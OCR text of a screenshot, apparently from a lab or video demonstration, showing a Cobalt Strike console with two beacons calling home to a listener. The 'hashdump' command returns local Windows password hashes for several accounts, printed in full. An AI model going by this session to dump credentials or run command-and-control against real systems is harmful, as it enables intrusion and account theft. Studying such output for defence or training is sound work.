 Debugger
Ubuntu 64-bit 18.04
or
Sat 12:10
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.23... 192.168.237.139 http dave DESKTOP34 powershell.exe 1300 x86 13ms
192.168.23... 192.168.237.139 http Contoso * DESKTOP34 rundll32.exe 3232 x86 29ms
Event Log X Sites X Beacon 192.168.237.139@3232 X Beacon 192.168.237.139@1300 X
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82440 bytes
[+] host called home, sent: 101 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Contoso:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
kandy:1005:aad3b435b51404eeaad3b435b51404ee:07d128430a6338f8d537f6b3ae1dc136:::
neo:1002:aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:58989d54f783a8e62bc2a0e4c11d3b0a:::
[DESKTOP34] Contoso */3232 last: 29ms
beacon>